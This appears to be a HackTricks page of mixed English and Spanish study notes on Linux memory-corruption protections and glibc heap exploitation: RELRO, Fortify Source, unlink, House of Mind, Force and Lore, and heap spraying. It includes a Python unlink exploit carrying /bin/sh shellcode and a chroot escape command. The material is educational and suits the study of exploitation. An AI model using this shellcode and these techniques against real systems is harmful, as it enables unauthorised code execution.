For the binary without relro, we can see that the got entry address for fgets is 0x404018. Looking at the memory mappings we see that it falls between 0x404000 and 0x405000, which has the permissions rw, meaning we can read and write to it. For the binary with relro, we see that the got table address for the run of the binary (pie is enabled so this address will change) is 0x555555557fd0. In that binary's memory mapping it falls between 0x0000555555557000 and 0x0000555555558000, which has the memory permission r, meaning that we can only read from it.
So what's the bypass? The typical bypass I use is to just don't write to memory regions that relro causes to be read only, and find a different way to get code execution.
Note that in order for this to happen the binary needs to know previous to execution the addresses to the functions:
- Lazy binding: The address of a function is searched the first time the function is called. So, the GOT needs to have write permissions during execution.
- Bind now: The addresses of the functions are solved at the begginig of the execution, then read-only permissions are given to sensitive sections like .got, .dtors, .ctors, .dynamic, .jcr.
`**-z relro**y**-z now`**
To check if a program uses Bind now you can do:
readelf -l /proc/ID_PROC/exe | grep BIND_NOW
Cuando el binario es cargado en memoria y una función es llamada por primera vez se salta a la PLT (Procedure Linkage Table), de aquí se realiza un salto (jmp) a la GOT y descubre que esa entrada no ha sido resuelta (contiene una dirección siguiente de la PLT). Por lo que invoca al Runtime Linker o rtfd para que resuelva la dirección y la guarde en la GOT.
Cuando se llama a una función se llama a la PLT, esta tiene la dirección de la GOT donde se almacena la dirección de la función, por lo que redirige el flujo allí y así se llama a la función. Sin embargo, si es la primera vez que se llama a la función, lo que hay en la GOT es la siguiente instrucción de la PLT, por lo tanto el flujo sigue el código de la PLT (rtfd) y averigua la dirección de la función, la guarda en la GOT y la llama.
Al cargar un binario en memoria el compilador le ha dicho en qué offset tiene que situar datos que se deben de cargar cuando se corre el programa.
Lazy binding —> La dirección de la función se busca la primera vez que se invoca dicha función, por lo que la GOT tiene permisos de escritura para que cuando se busque, se guarde ahí y no haya que volver a buscarla.
Bind now —> Las direcciones de las funciones se buscan al cargar el programa y se cambian los permisos de las secciones .got, .dtors, .ctors, .dynamic, .jcr a solo lectura. -z relro y -z now
A pesar de esto, en general los programas no están complicados con esas opciones luego estos ataques siguen siendo posibles.
readelf -l /proc/ID_PROC/exe | grep BIND_NOW —> Para saber si usan el BIND NOW
Fortify Source -D_FORTIFY_SOURCE=1 o =2
Trata de identificar las funciones que copian de un sitio a otro de forma insegura y cambiar la función por una función segura.
Por ej:
char buf[16];
strcpy(but, source);
La identifica como insegura y entonces cambia strcpy() por __strcpy_chk() utilizando el tamaño del buffer como tamaño máximo a copiar.
La diferencia entre =1 o =2 es que:
La segunda no permite que %n venga de una sección con permisos de escritura. Además el parámetro para acceso directo de argumentos solo puede ser usado si se usan los anteriores, es decir, solo se pueda usar %3$d si antes se ha usado %2$d y %1$d
Para mostrar el mensaje de error se usa el argv[0], por lo que si se pone en el la dirección de otro sitio (como una variable global) el mensaje de error mostrará el contenido de dicha variable. Pag 191
Reemplazo de Libsafe
Se activa con: LD_PRELOAD=/lib/libsafe.so.2
o
“/lib/libsave.so.2” > /etc/ld.so.preload
Se interceptan las llamadas a algunas funciones inseguras por otras seguras. No está estandarizado. (solo para x86, no para compilaxiones con -fomit-frame-pointer, no compilaciones estaticas, no todas las funciones vulnerables se vuelven seguras y LD_PRELOAD no sirve en binarios con suid).
ASCII Armored Address Space
Consiste en cargar las librería compartidas de 0x00000000 a 0x00ffffff para que siempre haya un byte 0x00. Sin embargo, esto realmente no detiene a penas ningún ataque, y menos en little endian.
ret2plt
Consiste en realiza un ROP de forma que se llame a la función strcpy@plt (de la plt) y se apunte a la entrada de la GOT y se copie el primer byte de la función a la que se quiere llamar (system()). Acto seguido se hace lo mismo apuntando a GOT+1 y se copia el 2ºbyte de system()… Al final se llama la dirección guardada en GOT que será system()
Falso EBP
Para las funciones que usen el EBP como registro para apuntar a los argumentos al modificar el EIP y apuntar a system() se debe haber modificado el EBP también para que apunte a una zona de memoria que tenga 2 bytes cuales quiera y después la dirección a &”/bin/sh”.
Jaulas con chroot()
debootstrap -arch=i386 hardy /home/user —> Instala un sistema básico bajo un subdirectorio específico
Un admin puede salir de una de estas jaulas haciendo: mkdir foo; chroot foo; cd ..
Instrumentación de código
Valgrind —> Busca errores
Memcheck
RAD (Return Address Defender)
Insure++
8 Heap Overflows: Exploits básicos
Trozo asignado
prev_size |
size | —Cabecera
*mem | Datos
Trozo libre
prev_size |
size |
*fd | Ptr forward chunk
*bk | Ptr back chunk —Cabecera
*mem | Datos
Los trozos libres están en una lista doblemente enlazada (bin) y nunca pueden haber dos trozos libres juntos (se juntan)
En “size” hay bits para indicar: Si el trozo anterior está en uso, si el trozo ha sido asignado mediante mmap() y si el trozo pertenece al arena primario.
Si al liberar un trozo alguno de los contiguos se encuentra libre , estos se fusionan mediante la macro unlink() y se pasa el nuevo trozo más grande a frontlink() para que le inserte el bin adecuado.
unlink(){
BK = P->bk; —> El BK del nuevo chunk es el que tuviese el que ya estaba libre antes
FD = P->fd; —> El FD del nuevo chunk es el que tuviese el que ya estaba libre antes
FD->bk = BK; —> El BK del siguiente chunk apunta al nuevo chunk
BK->fd = FD; —> El FD del anterior chunk apunta al nuevo chunk
}
Por lo tanto si conseguimos modificar el P->bk con la dirección de un shellcode y el P->fd con la dirección a una entrada en la GOT o DTORS menos 12 se logra:
BK = P->bk = &shellcode
FD = P->fd = &__dtor_end__ - 12
FD->bk = BK -> *((&__dtor_end__ - 12) + 12) = &shellcode
Y así se se ejecuta al salir del programa la shellcode.
Además, la 4º sentencia de unlink() escribe algo y la shellcode tiene que estar reparada para esto:
BK->fd = FD -> *(&shellcode + 8) = (&__dtor_end__ - 12) —> Esto provoca la escritura de 4 bytes a partir del 8º byte de la shellcode, por lo que la primera instrucción de la shellcode debe ser un jmp para saltar esto y caer en unos nops que lleven al resto de la shellcode.
Por lo tanto el exploit se crea:
En el buffer1 metemos la shellcode comenzando por un jmp para que caiga en los nops o en el resto de la shellcode.
Después de la shell code metemos relleno hasta llegar al campo prev_size y size del siguiente trozo. En estos sitios metemos 0xfffffff0 (de forma que se sobrescrita el prev_size para que tenga el bit que dice que está libre) y “-4“(0xfffffffc) en el size (para que cuando compruebe en el 3º trozo si el 2º estaba libre en realidad vaya al prev_size modificado que le dirá que s´está libre) -> Así cuando free() investigue irá al size del 3º pero en realidad irá al 2º - 4 y pensará que el 2º trozo está libre. Y entonces llamará a unlink().
Al llamar a unlink() usará como P->fd los primeros datos del 2º trozo por lo que ahí se meterá la dirección que se quieres sobreescribir - 12(pues en FD->bk le sumará 12 a la dirección guardada en FD) . Y en esa dirección introducirá la segunda dirección que encuentre en el 2º trozo, que nos interesará que sea la dirección a la shellcode(P->bk falso).
from struct import *
import os
shellcode = "\xeb\x0caaaabbbbcccc" #jm 12 + 12bytes de relleno
shellcode += "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b" \
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd" \
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
prev_size = pack("<I”, 0xfffffff0) #Interesa que el bit que indica que el anterior trozo está libre esté a 1
fake_size = pack("<I”, 0xfffffffc) #-4, para que piense que el “size” del 3º trozo está 4bytes detrás (apunta a prev_size) pues es ahí donde mira si el 2º trozo está libre
addr_sc = pack("<I", 0x0804a008 + 8) #En el payload al principio le vamos a poner 8bytes de relleno
got_free = pack("<I", 0x08048300 - 12) #Dirección de free() en la plt-12 (será la dirección que se sobrescrita para que se lanza la shellcode la 2º vez que se llame a free)
payload = "aaaabbbb" + shellcode + "b"*(512-len(shellcode)-8) # Como se dijo el payload comienza con 8 bytes de relleno porque sí
payload += prev_size + fake_size + got_free + addr_sc #Se modifica el 2º trozo, el got_free apunta a donde vamos a guardar la direccion addr_sc + 12
os.system("./8.3.o " + payload)
unset() liberando en sentido inverso (wargame)
Estamos controlando 3 chunks consecutivos y se liberan en orden inverso al reservado.
En ese caso:
En el chunck c se pone el shellcode
El chunck a lo usamos para sobreescribir el b de forma que el el size tenga el bit PREV_INUSE desactivado de forma que piense que el chunck a está libre.
Además, se sobreescribe en la cabecera b el size para que valga -4.
Entonces, el programa se pensará que “a” está libre y en un bin, por lo que llamará a unlink() para desenlazarlo. Sin embargo, como la cabecera PREV_SIZE vale -4. Se pensará que el trozo de “a” realmente empieza en b+4. Es decir, hará un unlink() a un trozo que comienza en b+4, por lo que en b+12 estará el puntero “fd” y en b+16 estará el puntero “bk”.
De esta forma, si en bk ponemos la dirección a la shellcode y en fd ponemos la dirección a la función “puts()”-12 tenemos nuestro payload.
Técnica de Frontlink
Se llama a frontlink cuando se libera algo y ninguno de sus trozos contiguos no son libres, no se llama a unlink() sino que se llama directamente a frontlink().
Vulnerabilidad útil cuando el malloc que se ataca nunca es liberado (free()).
Necesita:
Un buffer que pueda desbordarse con la función de entrada de datos
Un buffer contiguo a este que debe ser liberado y al que se le modificará el campo fd de su cabecera gracias al desbordamiento del buffer anterior
Un buffer a liberar con un tamaño mayor a 512 pero menor que el buffer anterior
Un buffer declarado antes del paso 3 que permita sobreescribir el prev_size de este
De esta forma logrando sobres cribar en dos mallocs de forma descontrolada y en uno de forma controlada pero que solo se libera ese uno, podemos hacer un exploit.
Vulnerabilidad double free()
Si se llama dos veces a free() con el mismo puntero, quedan dos bins apuntando a la misma dirección.
En caso de querer volver a usar uno se asignaría sin problemas. En caso de querer usar otro, se le asignaría el mismo espacio por lo que tendríamos los punteros “fd” y “bk” falseados con los datos que escribirá la reserva anterior.
After free()
Un puntero previamente liberado es usado de nuevo sin control.
8 Heap Overflows: Exploits avanzados
Las técnicas de Unlink() y FrontLink() fueron eliminadas al modificar la función unlink().
The house of mind
Solo una llamada a free() es necesaria para provocar la ejecución de código arbitrario. Interesa buscar un segundo trozo que puede ser desbordado por uno anterior y liberado.
Una llamada a free() provoca llamar a public_fREe(mem), este hace:
mstate ar_ptr;
mchunkptr p;
…
p = mem2chunk(mes); —> Devuelve un puntero a la dirección donde comienza el trozo (mem-8)
…
ar_ptr = arena_for_chunk(p); —> chunk_non_main_arena(ptr)?heap_for_ptr(ptr)->ar_ptr:&main_arena [1]
…
_int_free(ar_ptr, mem);
}
En [1] comprueba el campo size el bit NON_MAIN_ARENA, el cual se puede alterar para que la comprobación devuelva true y ejecute heap_for_ptr() que hace un and a “mem” dejando a 0 los 2.5 bytes menos importantes (en nuestro caso de 0x0804a000 deja 0x08000000) y accede a 0x08000000->ar_ptr (como si fuese un struct heap_info)
De esta forma si podemos controlar un trozo por ejemplo en 0x0804a000 y se va a liberar un trozo en 0x081002a0 podemos llegar a la dirección 0x08100000 y escribir lo que queramos, por ejemplo 0x0804a000. Cuando este segundo trozo se libere se encontrará que heap_for_ptr(ptr)->ar_ptr devuelve lo que hemos escrito en 0x08100000 (pues se aplica a 0x081002a0 el and que vimos antes y de ahí se saca el valor de los 4 primeros bytes, el ar_ptr)
De esta forma se llama a _int_free(ar_ptr, mem), es decir, _int_free(0x0804a000, 0x081002a0)
_int_free(mstate av, Void_t* mem){
…
bck = unsorted_chunks(av);
fwd = bck->fd;
p->bk = bck;
p->fd = fwd;
bck->fd = p;
fwd->bk = p;
..}
Como hemos visto antes podemos controlar el valor de av, pues es lo que escribimos en el trozo que se va a liberar.
Tal y como se define unsorted_chunks, sabemos que:
bck = &av->bins[2]-8;
fwd = bck->fd = *(av->bins[2]);
fwd->bk = *(av->bins[2] + 12) = p;
Por lo tanto si en av->bins[2] escribimos el valor de __DTOR_END__-12 en la última instrucción se escribirá en __DTOR_END__ la dirección del segundo trozo.
Es decir, en el primer trozo tenemos que poner al inicio muchas veces la dirección de __DTOR_END__-12 porque de ahí la sacará av->bins[2]
En la dirección que caiga la dirección del segundo trozo con los últimos 5 ceros hay que escribir la dirección a este primer trozo para que heap_for_ptr() piense que el ar_ptr está al inicio del primer trozo y saque de ahí el av->bins[2]
En el segundo trozo y gracias al primero sobreescribimos el prev_size con un jump 0x0c y el size con algo para activar -> NON_MAIN_ARENA
A continuación en el trozo 2 ponemos un montón de nops y finalmente la shellcode
De esta forma se llamará a _int_free(TROZO1, TROZO2) y seguirá las instrucciones para escribir en __DTOR_END__ la dirección del prev_size del TROZO2 el cual saltará a la shellcode.
Para aplicar esta técnica hace falta que se cumplan algunos requerimientos más que complican un poco más el payload.
Esta técnica ya no es aplicable pues se aplicó casi el mismo parche que para unlink. Se comparan si el nuevo sitio al que se apunta también le está apuntando a él.
Fastbin
Es una variante de The house of mind
nos interesa llegar a ejecutar el siguiente código al cuál se llega pasada la primera comprobación de la función _int_free()
fb = &(av->fastbins[fastbin_index(size)] —> Siendo fastbin_index(sz) —> (sz >> 3) - 2
…
p->fd = *fb
*fb = p
De esta forma si se pone en “fb” da dirección de una función en la GOT, en esta dirección se pondrá la dirección al trozo sobrescrito. Para esto será necesario que la arena esté cerca de las direcciones de dtors. Más exactamente que av->max_fast esté en la dirección que vamos a sobreescribir.
Dado que con The House of Mind se vio que nosotros controlábamos la posición del av.
Entones si en el campo size ponemos un tamaño de 8 + NON_MAIN_ARENA + PREV_INUSE —> fastbin_index() nos devolverá fastbins[-1], que apuntará a av->max_fast
En este caso av->max_fast será la dirección que se sobrescrita (no a la que apunte, sino esa posición será la que se sobrescrita).
Además se tiene que cumplir que el trozo contiguo al liberado debe ser mayor que 8 -> Dado que hemos dicho que el size del trozo liberado es 8, en este trozo falso solo tenemos que poner un size mayor que 8 (como además la shellcode irá en el trozo liberado, habrá que poner al ppio un jmp que caiga en nops).
Además, ese mismo trozo falso debe ser menor que av->system_mem. av->system_mem se encuentra 1848 bytes más allá.
Por culpa de los nulos de _DTOR_END_ y de las pocas direcciones en la GOT, ninguna dirección de estas secciones sirven para ser sobrescritas, así que veamos como aplicar fastbin para atacar la pila.
Otra forma de ataque es redirigir el av hacia la pila.
Si modificamos el size para que de 16 en vez de 8 entonces: fastbin_index() nos devolverá fastbins[0] y podemos hacer uso de esto para sobreescribir la pila.
Para esto no debe haber ningún canary ni valores raros en la pila, de hecho tenemos que encontrarnos en esta: 4bytes nulos + EBP + RET
Los 4 bytes nulo se necesitan que el av estará a esta dirección y el primero elemento de un av es el mutexe que tiene que valer 0.
El av->max_fast será el EBP y será un valor que nos servirá para saltarnos las restricciones.
En el av->fastbins[0] se sobreescribirá con la dirección de p y será el RET, así se saltará a la shellcode.
Además, en av->system_mem (1484bytes por encima de la posición en la pila) habrá bastante basura que nos permitirá saltarnos la comprobación que se realiza.
Además se tiene que cumplir que el trozo contiguo al liberado debe ser mayor que 8 -> Dado que hemos dicho que el size del trozo liberado es 16, en este trozo falso solo tenemos que poner un size mayor que 8 (como además la shellcode irá en el trozo liberado, habrá que poner al ppio un jmp que caiga en nops que van después del campo size del nuevo trozo falso).
The House of Spirit
En este caso buscamos tener un puntero a un malloc que pueda ser alterable por el atacante (por ej, que el puntero esté en el stack debajo de un posible overflow a una variable).
Así, podríamos hacer que este puntero apuntase a donde fuese. Sin embargo, no cualquier sitio es válido, el tamaño del trozo falseado debe ser menor que av->max_fast y más específicamente igual al tamaño solicitado en una futura llamada a malloc()+8. Por ello, si sabemos que después de este puntero vulnerable se llama a malloc(40), el tamaño del trozo falso debe ser igual a 48.
Si por ejemplo el programa preguntase al usuario por un número podríamos introducir 48 y apuntar el puntero de malloc modificable a los siguientes 4bytes (que podrían pertenecer al EBP con suerte, así el 48 queda por detrás, como si fuese la cabecera size). Además, la dirección ptr-4+48 debe cumplir varias condiciones (siendo en este caso ptr=EBP), es decir, 8 < ptr-4+48 < av->system_mem.
En caso de que esto se cumpla, cuando se llame al siguiente malloc que dijimos que era malloc(40) se le asignará como dirección la dirección del EBP. En caso de que el atacante también pueda controlar lo que se escribe en este malloc puede sobreescribir tanto el EBP como el EIP con la dirección que quiera.
Esto creo que es porque así cuando lo libere free() guardará que en la dirección que apunta al EBP del stack hay un trozo de tamaño perfecto para el nuevo malloc() que se quiere reservar, así que le asigna esa dirección.
The House of Force
Es necesario:
- Un overflow a un trozo que permita sobreescribir el wilderness
- Una llamada a malloc() con el tamaño definido por el usuario
- Una llamada a malloc() cuyos datos puedan ser definidos por el usuario
Lo primero que se hace es sobreescribir el size del trozo wilderness con un valor muy grande (0xffffffff), así cual quiera solicitud de memoria lo suficientemente grande será tratada en _int_malloc() sin necesidad de expandir el heap
Lo segundo es alterar el av->top para que apunte a una zona de memoria bajo el control del atacante, como el stack. En av->top se pondrá &EIP - 8.
Tenemos que sobreescrbir av->top para que apunte a la zona de memoria bajo el control del atacante:
victim = av->top;
remainder = chunck_at_offset(victim, nb);
av->top = remainder;
Victim recoge el valor de la dirección del trozo wilderness actual (el actual av->top) y remainder es exactamente la suma de esa dirección más la cantidad de bytes solicitados por malloc(). Por lo que si &EIP-8 está en 0xbffff224 y av->top contiene 0x080c2788, entonces la cantidad que tenemos que reservar en el malloc controlado para que av->top quede apuntando a $EIP-8 para el próximo malloc() será:
0xbffff224 - 0x080c2788 = 3086207644.
Así se guardará en av->top el valor alterado y el próximo malloc apuntará al EIP y lo podrá sobreescribir.
Es importante saber que el size del nuevo trozo wilderness sea más grande que la solicitud realizada por el último malloc(). Es decir, si el wilderness está apuntando a &EIP-8, el size quedará justo en el campo EBP del stack.
The House of Lore
Corrupción SmallBin
Los trozos liberados se introducen en el bin en función de su tamaño. Pero antes de introduciros se guardan en unsorted bins. Un trozo es liberado no se mete inmediatamente en su bin sino que se queda en unsorted bins. A continuación, si se reserva un nuevo trozo y el anterior liberado le puede servir se lo devuelve, pero si se reserva más grande, el trozo liberado en unsorted bins se mete en su bin adecuado.
Para alcanzar el código vulnerable la solicitud de memora deberá ser mayor a av->max_fast (72normalmente) y menos a MIN_LARGE_SIZE (512).
Si en los bin hay un trozo del tamaño adecuado a lo que se pide se devuelve ese después de desenlazarlo:
bck = victim->bk; Apunta al trozo anterior, es la única info que podemos alterar.
bin->bk = bck; El penúltimo trozo pasa a ser el último, en caso de que bck apunte al stack al siguiente trozo reservado se le dará esta dirección
bck->fd = bin; Se cierra la lista haciendo que este apunte a bin
Se necesita:
Que se reserven dos malloc, de forma que al primero se le pueda hacer overflow después de que el segundo haya sido liberado e introducido en su bin (es decir, se haya reservado un malloc superior al segundo trozo antes de hacer el overflow)
Que el malloc reservado al que se le da la dirección elegida por el atacante sea controlada por el atacante.
El objetivo es el siguiente, si podemos hacer un overflow a un heap que tiene por debajo un trozo ya liberado y en su bin, podemos alterar su puntero bk. Si alteramos su puntero bk y este trozo llega a ser el primero de la lista de bin y se reserva, a bin se le engañará y se le dirá que el último trozo de la lista (el siguiente en ofrecer) está en la dirección falsa que hayamos puesto (al stack o GOT por ejemplo). Por lo que si se vuelve a reservar otro trozo y el atacante tiene permisos en él, se le dará un trozo en la posición deseada y podrá escribir en ella.
Tras liberar el trozo modificado es necesario que se reserve un trozo mayor al liberado, así el trozo modificado saldrá de unsorted bins y se introduciría en su bin.
Una vez en su bin es el momento de modificarle el puntero bk mediante el overflow para que apunte a la dirección que queramos sobreescribir.
Así el bin deberá esperar turno a que se llame a malloc() suficientes veces como para que se vuelva a utilizar el bin modificado y engañe a bin haciéndole creer que el siguiente trozo está en la dirección falsa. Y a continuación se dará el trozo que nos interesa.
Para que se ejecute la vulnerabilidad lo antes posible lo ideal sería: Reserva del trozo vulnerable, reserva del trozo que se modificará, se libera este trozo, se reserva un trozo más grande al que se modificará, se modifica el trozo (vulnerabilidad), se reserva un trozo de igual tamaño al vulnerado y se reserva un segundo trozo de igual tamaño y este será el que apunte a la dirección elegida.
Para proteger este ataque se uso la típica comprobación de que el trozo “no” es falso: se comprueba si bck->fd está apuntando a victim. Es decir, en nuestro caso si el puntero fd* del trozo falso apuntado en el stack está apuntando a victim. Para sobrepasar esta protección el atacante debería ser capaz de escribir de alguna forma (por el stack probablemente) en la dirección adecuada la dirección de victim. Para que así parezca un trozo verdadero.
Corrupción LargeBin
Se necesitan los mismos requisitos que antes y alguno más, además los trozos reservados deben ser mayores a 512.
El ataque es como el anterior, es decir, ha que modificar el puntero bk y se necesitan todas esas llamadas a malloc(), pero además hay que modificar el size del trozo modificado de forma que ese size - nb sea < MINSIZE.
Por ejemplo hará que poner en size 1552 para que 1552 - 1544 = 8 < MINSIZE (la resta no puede quedar negativa porque se compara un unsigned)
Además se ha introducido un parche para hacerlo aún más complicado.
Heap Spraying
Básicamente consiste en reservar tooda la memoria posible para heaps y rellenar estos con un colchón de nops acabados por una shellcode. Además, como colchón se utiliza 0x0c. Pues se intentará saltar a la dirección 0x0c0c0c0c, y así si se sobreescribe alguna dirección a la que se vaya a llamar con este colchón se saltará allí. Básicamente la táctica es reservar lo máximos posible para ver si se sobreescribe algún puntero y saltar a 0x0c0c0c0c esperando que allí haya nops.
Heap Feng Shui
Consiste en mediante reservas y liberaciones sementar la memoria de forma que queden trozos reservados entre medias de trozos libres. El buffer a desbordar se situará en uno de los huevos.
objdump -d ejecutable —> Disas functions
objdump -d ./PROGRAMA | grep FUNCION —> Get function address
objdump -d -Mintel ./shellcodeout —> Para ver que efectivamente es nuestra shellcode y sacar los OpCodes
objdump -t ./exec | grep varBss —> Tabla de símbolos, para sacar address de variables y funciones
objdump -TR ./exec | grep exit(func lib) —> Para sacar address de funciones de librerías (GOT)
objdump -d ./exec | grep funcCode
objdump -s -j .dtors /exec
objdump -s -j .got ./exec
objdump -t --dynamic-relo ./exec | grep puts —> Saca la dirección de puts a sobreescribir en le GOT
objdump -D ./exec —> Disas ALL hasta las entradas de la plt
objdump -p -/exec
Info functions strncmp —> Info de la función en gdb
Interesting courses
References
Support HackTricks and get benefits!
- Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access to the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
- Discover The PEASS Family, our collection of exclusive NFTs
- Get the official PEASS & HackTricks swag
- Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
- Share your hacking tricks by submitting PRs to the hacktricks github repo.